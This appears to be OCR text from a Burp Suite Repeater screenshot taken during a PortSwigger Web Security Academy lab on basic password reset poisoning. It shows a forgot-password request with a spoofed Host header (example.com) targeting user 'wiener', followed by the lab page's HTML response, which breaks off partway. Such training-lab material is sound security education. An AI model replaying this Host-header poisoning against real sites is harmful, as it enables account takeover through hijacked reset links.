 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn InQL Intruder
5 × +
Send Cancel < > Target: https://0ae20082039ba5588006e49b0063009f.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: example.com
3 Cookie: session=2tA7IUj0U3Qc3IOCpQZeDGzjFcgDRF86; _lab=
47%7cMC0CFQCMlREzwLEiLLR%2bJG4cK4IaBw%2fZ3AIUSo44Af3hXQHCAAZ3Uxkoi1m0MHkbTL
6eE%2fmpj3LfKU1uVDrTNj1dlwiq4jCyVZy0VA9lSn1x9gCeXvlqiAgiSREC453TwPRYwQsda3Z
XA7NkYSx1aDFiD7zYzsRvu5Ntite%2b9sXXUmke
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ae20082039ba5588006e49b0063009f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ae20082039ba5588006e49b0063009f.web-security-academy.net/forgot-pa
ssword
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=NxV9aw3wRKP48AqH7wHLhYFtp4CtTOhD&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2864
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshe
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic password reset poisoning
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Basic password reset poisoning
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ae70086035ea5e58002e32501930009.exploit-serv